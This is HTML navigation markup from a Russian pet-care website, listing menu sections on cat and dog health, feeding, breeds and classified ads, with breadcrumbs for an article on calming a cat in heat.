	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></span>  <span class="breadcrumb_last" aria-current="page">Как успокоить кошку во время течки</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
